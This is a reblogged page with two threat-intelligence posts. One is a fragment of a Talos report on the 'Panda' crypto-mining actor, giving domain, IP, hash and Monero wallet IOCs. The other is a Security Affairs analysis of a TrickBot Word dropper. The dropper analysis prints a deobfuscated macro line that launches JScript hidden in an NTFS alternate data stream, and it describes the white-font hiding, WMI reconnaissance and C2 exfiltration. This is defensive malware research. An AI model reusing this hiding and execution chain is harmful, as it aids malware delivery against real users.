Open Source SNORTⓇ Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
IOCs
Domains
a45[.]bulehero[.]in a46[.]bulehero[.]in a47[.]bulehero[.]in a48[.]bulehero[.]in a88[.]bulehero[.]in a88[.]heroherohero[.]info a[.]bulehero[.]in aic[.]fxxxxxxk[.]me axx[.]bulehero[.]in b[.]bulehero[.]in bulehero[.]in c[.]bulehero[.]in cb[.]fuckingmy[.].life cnm[.]idc3389[.]top down[.]idc3389[.]top fid[.]hognoob[.]se fxxk[.]noilwut0vv[.]club haq[.]hognoob[.]se idc3389[.]top idc3389[.]cc idc3389[.]pw li[.]bulehero2019[.]club list[.]idc3389[.]top mi[.]oops[.]best mx[.]oops[.]best nrs[.]hognoob[.]se oo[.]mygoodluck[.]best pool[.]bulehero[.]in pxi[.]hognoob[.]se pxx[.]hognoob[.]se q1a[.]hognoob[.]se qie[.]fxxxxxxk[.]me rp[.]oiwcvbnc2e[.]stream uio[.]heroherohero[.]info uio[.]hognoob[.]se upa1[.]hognoob[.]se upa2[.]hognoob[.]se wiu[.]fxxxxxxk[.]me yxw[.]hognoob[.]se zik[.]fxxxxxxk[.]me
IPs
184[.]168[.]221[.]47 172[.]104[.]87[.]6 139[.]162[.]123[.]87 139[.]162[.]110[.]201 116[.]193[.]154[.]122 95[.]128[.]126[.]241 195[.]128[.]127[.]254 195[.]128[.]126[.]120 195[.]128[.]126[.]243 195[.]128[.]124[.]140 139[.]162[.]71[.]92 3[.]123[.]17[.]223 46[.]173[.]217[.]80 5[.]56[.]133[.]246
SHA-256
2df8cfa5ea4d63615c526613671bbd02cfa9ddf180a79b4e542a2714ab02a3c1 fa4889533cb03fc4ade5b9891d4468bac9010c04456ec6dd8c4aba44c8af9220 2f4d46d02757bcf4f65de700487b667f8846c38ddb50fbc5b2ac47cfa9e29beb 829729471dfd7e6028af430b568cc6e812f09bb47c93f382a123ccf3698c8c08 8b645c854a3bd3c3a222acc776301b380e60b5d0d6428db94d53fad6a98fc4ec 1e4f93a22ccbf35e2f7c4981a6e8eff7c905bc7dbb5fedadd9ed80768e00ab27 0697127fb6fa77e80b44c53d2a551862709951969f594df311f10dcf2619c9d5 f9a972757cd0d8a837eb30f6a28bc9b5e2a6674825b18359648c50bbb7d6d74a 34186e115f36584175058dac3d34fe0442d435d6e5f8c5e76f0a3df15c9cd5fb 29b6dc1a00fea36bc3705344abea47ac633bc6dbff0c638b120d72bc6b38a36f 3ed90f9fbc9751a31bf5ab817928d6077ba82113a03232682d864fb6d7c69976 a415518642ce4ad11ff645151195ca6e7b364da95a8f89326d68c836f4e2cae1 4d1f49fac538692902cc627ab7d9af07680af68dd6ed87ab16710d858cc4269c 8dea116dd237294c8c1f96c3d44007c3cd45a5787a2ef59e839c740bf5459f21 991a9a8da992731759a19e470c36654930f0e3d36337e98885e56bd252be927e a3f1c90ce5c76498621250122186a0312e4f36e3bfcfede882c83d06dd286da1 9c37a6b2f4cfbf654c0a5b4a4e78b5bbb3ba26ffbfab393f0d43dad9000cb2d3 d5c1848ba6fdc6f260439498e91613a5db8acbef10d203a18f6b9740d2cab3ca 29b6dc1a00fea36bc3705344abea47ac633bc6dbff0c638b120d72bc6b38a36f 6d5479adcfa4c31ad565ab40d2ea8651bed6bd68073c77636d1fe86d55d90c8d
Monero Wallets
49Rocc2niuCTyVMakjq7zU7njgZq3deBwba3pTcGFjLnB2Gvxt8z6PsfEn4sc8WPPedTkGjQVHk2RLk7btk6Js8gKv9iLCi 1198.851653275126 4AN9zC5PGgQWtg1mTNZDySHSS79nG1qd4FWA1rVjEGZV84R8BqoLN9wU1UCnmvu1rj89bjY4Fat1XgEiKks6FoeiRi1EHhh 44qLwCLcifP4KZfkqwNJj4fTbQ8rkLCxJc3TW4UBwciZ95yWFuQD6mD4QeDusREBXMhHX9DzT5LBaWdVbsjStfjR9PXaV9L
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Cryptocurrency miners aren’t dead yet: Documenting the voracious but simple “Panda” Original Post from Talos Security Author: By Christopher Evans and David Liebenberg. Executive summary A new threat actor named "Panda" has generated thousands of dollars worth of the Monero cryptocurrency through the use of remote access tools (RATs) and illicit cryptocurrency-mining malware.
0 notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
Malware researchers at Yoroi-Cybaze analyzed the TrickBot dropper, a threat that has infected victims since 2016.
Introduction
TrickBot it is one of the best known Banking Trojan which has been infecting victims since 2016, it is considered a cyber-crime tool. But nowadays defining it a “Banking Trojan” is quite reductive: during the last years its modularity brought the malware to a higher level. In fact it can be considered a sort of malicious implant able to not only commit bank-related crimes, but also providing tools and mechanism for advanced attackers to penetrate within company networks. For instance, it has been used by several gangs to inoculate Ryuk ransomware within the core servers infrastructure, leading to severe outages and business interruption (e.g. the Bonfiglioli case).
In this report, we analyzed one of the recently weaponized Word documents spread by TrickBot operators all around the globe. Revealing an interesting dropper composed by several thousand highly obfuscated Lines of Code and abusing the so-called ADS (Alternate Data Stream).
Technical Analysis
Hash 07ba828eb42cfd83ea3667a5eac8f04b6d88c66e6473bcf1dba3c8bb13ad17d6 Threat Dropper Brief Description TrickBot document dropper Ssdeep 1536:KakJo2opCGqSW6zY2HRH2bUoHH4OcAPHy7ls4Zk+Q7PhLQOmB:3oo2hNx2Z2b9nJcAa7lsmg5LQOmB
Table 1. Sample’s information
Once opened, the analyzed Word document reveals its nature through an initial, trivial, trick. The attacker simply used a white font to hide the malicious content from the unaware user (and from the endpoint agents). Just changing the font foreground color unveils some dense JavaScript code. This is code will be executed in the next stages of the infection chain, but before digging the JavaScript code, we’ll explore the macro code embedded into the malicious document.
Figure 1. Content of Word document
Figure 2. Unveiled content of Word document
The “Document_Open()” function (Figure 3) is automatically executed after the opening of the Word document. It retrieves the hidden document content through the “Print #StarOk, ActiveDocument.Content.Text” statement and writes a copy of it into the “%AppData%MicrosoftWordSTARTUPstati_stic.inf:com1” local file.
Figure 3. Macro code embedded in the malicious document
Exploring the folder “WordSTARTUP” we noticed the “stati_stic.inf” file counts zero bytes. Actually, the dropper abused an old Windows File System feature, known as “Alternate Data Stream” (ADS), to hide its functional data in an unconventional stream. A known techniques, T1096 on Mitre Att&ck framework, can be simply used by concatenating the colon operator and the stream name to the filename during any writing or reading operation. So, we extracted the content of the stream through a simple Powershell command.
Figure 4. Use of Alternate Data Stream to hide the payload
The extracted payload is the initial Word document hidden content. The malicious control flow resumes with the “Document_Close()” function, in which the “StripAllHidden()” function is invoked. This routine deletes all the hidden information embedded into the document by the attacker, probably with the intent to hide any traces unintentionally embedded during the development phase. Its code has probably been borrowed from some public snippets such as the one included at the link.
After that, the macro code executes the data just written into the “com1” data stream. Since the stream contains JavaScript code, it will be executed through WScript utility using the following instructions:
CallByName CreateObject(“wS” & Chri & “Ript.She” & Ja), “Run”, VbMethod, Right(Right(“WhiteGunPower”, 8), Rule) & “sHe” & Ja & ” wS” & Chri & “RipT” & GroundOn, 0
Which, after a little cleanup, becomes:
CallByName CreateObject(“wScript.Shell”), “Run”, VbMethod, “powershell wscript /e:jscript “c:usersadminappdataroamingmicrosoftwordstartupstati_stic.inf:com1””, 0
The JavaScript Dropper
Now, let’s take a look at the JavaScript code. It is heavily obfuscated and uses randomization techniques to rename variable names and some comments, along with chunks of junk instructions resulting in a potentially low detection rate.
Figure 5. Example of the sample detection rate
At first glance, the attacker purpose seems fulfilled. The script is not easily readable and appears extremely complex: almost 10 thousand lines of code and over 1800 anonymous function declared in the code.
Figure 6. Content of the JavaScript file
But after a deeper look, two key functions, named “jnabron00” and “jnabron”, emerge. These functions are used to obfuscated every comprehensible character of the script. The first one, “jnabron00”, is illustrated in the following figure: it returns always zero value.
Figure 7. Function used to obfuscate the code
The other one, “jnabron”, is invoked with two parameters: an integer value (derived from some obfuscated operations) and a string which is always “Ch”.
jnabron(102, ‘Ch’)
The purpose of this function is now easy to understand: it returns the ASCII character associated with the integer value through the “String.fromCharCode” JS function. Obviously, once again, to obfuscate the function internals the attacker included many junk instructions, as reported in Figure 9.
Figure 8. Another function used to obfuscate the code
Using a combination of the two functions, the script unpack its real instructions, causing a tedious work to the analyst who has to understand the malicious intents of the script. As shown in the following figure, tens of code lines result in a single instruction containing the real value will be included in the final script.
Figure 9. Example of de-obfuscation process
After a de-obfuscation phase, some useful values are visible, such as the C2 address, the execution of a POST request, and the presence of Base64-encoded data.
Figure 10. C2 checkin code
Analyzing this hidden control flow we discover the first action to be performed is the gathering of particular system information. This is done through the WMI interface, specifying a particular WQL query and invoking the “ExecQuery” function to retrieve:
Info about Operating System
Info about machine
Info about current user
List of all active processes
Figure 11. Code used to extract information about system
These information are then sent to the command and control server during the check-in phase of the Javascript loader, along with the list of running processes.
Figure 12. Network traffic
Moreover, the script is able to gather a list of all files which have one of the extensions chosen by the attacker: PDF files, Office, Word and Excel documents. The result of this search is then written on a local file into the “%TEMP%” folder, and later uploaded to the attacker infrastructure.
Figure 13. Code to extract absolute paths from specific file types
Conclusion
TrickBot is one of the most active Banking Trojan today, it is considered to be part of Cyber Crime arsenal and it is still under development. The malware, first appeared in 2016, during the last years adds functionalities and exploit capabilities such as the infamous SMB Vulnerability (MS17-010) including EthernalBlue, EthernalRomance or EthernalChampion.
The analyzed dropper contains a highly obfuscated JavaScript code counting about 10 thousand Lines of Code. This new infection chain structure represents an increased threat to companies and users, it can achieve low detection rates enabling the unnoticed delivery of TrickBot payload, which can be really dangerous for its victims: just a few days, or even a few hours in some cases, of active infection could be enough to propagate advanced ransomware attacks all across the company IT infrastructure.
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – Trickbot, malware)
The post Dissecting the 10k Lines of the new TrickBot Dropper appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini Dissecting the 10k Lines of the new TrickBot Dropper Original Post from Security Affairs Author: Pierluigi Paganini Malware researchers at Yoroi-Cybaze analyzed the TrickBot dropper, a threat that has infected victims since 2016.
0 notes